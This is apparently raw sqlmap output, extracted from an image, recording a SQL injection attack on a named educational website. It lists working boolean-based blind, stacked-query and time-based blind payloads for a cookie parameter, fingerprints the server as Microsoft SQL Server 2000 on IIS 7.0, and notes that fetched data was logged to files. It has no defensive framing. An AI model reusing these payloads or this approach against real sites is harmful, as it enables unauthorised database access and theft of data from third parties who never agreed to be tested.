 sts:
---
Place: Cookie
Parameter: TCareerID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: TCareerID=5' AND 9336=9336 AND 'wgBK'='wgBK

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: TCareerID=5'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: TCareerID=5' WAITFOR DELAY '0:0:5'--
---
[22:16:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[22:16:05] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\jy.shxj.edu.cn'